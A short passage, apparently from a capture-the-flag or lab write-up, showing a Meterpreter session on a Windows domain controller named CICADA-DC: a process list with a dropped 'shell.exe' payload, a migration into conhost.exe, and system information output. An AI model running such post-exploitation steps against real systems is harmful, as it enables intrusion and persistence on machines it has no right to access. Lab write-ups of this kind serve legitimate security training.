 5884 652 svchost.exe
5936 2760 conhost.exe x64 0 CICADA\emily.oscars C:\Windows\System32\conhost.exe
5948 5920 MicrosoftEdgeUpdate.exe
5976 652 svchost.exe
6004 2760 shell.exe x86 0 CICADA\emily.oscars C:\Users\emily.oscars.CICADA\Desktop\escalate\shell.exe
6084 652 svchost.exe
meterpreter > migrate 5936
[*] Migrating from 6004 to 5936...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : CICADA-DC
OS : Windows Server 2022 (10.0 Build 20348).
Architecture : x64
System Language : en_US
Meterpreter : x64/windows
meterpreter >